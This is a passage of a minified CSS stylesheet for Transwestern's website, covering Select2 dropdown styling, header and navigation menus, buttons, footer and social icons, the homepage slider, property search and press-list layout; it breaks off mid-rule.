.select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open 